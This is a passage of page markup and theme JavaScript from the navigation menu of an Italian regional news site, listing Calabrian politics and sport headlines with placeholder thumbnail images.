src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" class="td-image-wrap " title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" class="td-image-wrap " title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»">Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" class="td-image-wrap " title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_124025075-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa">Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato/"  rel="bookmark" class="td-image-wrap " title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/arturo-lavorato-assessore-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato/"  rel="bookmark" title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato">Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
